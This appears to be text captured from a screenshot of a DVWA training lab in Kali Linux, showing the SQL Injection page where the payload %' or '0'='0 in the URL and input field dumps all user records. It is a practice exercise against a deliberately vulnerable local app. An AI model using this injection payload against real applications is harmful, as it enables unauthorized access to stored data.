 1 2 3 4 2 3 20:30
Vulnerability: SQL Injectio
http://127.0.0.1:42001/vulnerabilities/sqli/?id=%25'+or+'0'%3D' 80%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: %' or '0'='0
First name: admin
Surname: admin
ID: %' or '0'='0
First name: Gordon
Surname: Brown
ID: %' or '0'='0
First name: Hack
Surname: Me
ID: %' or '0'='0
First name: Pablo
Surname: Picasso
ID: %' or '0'='0
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA)
Right Ctrl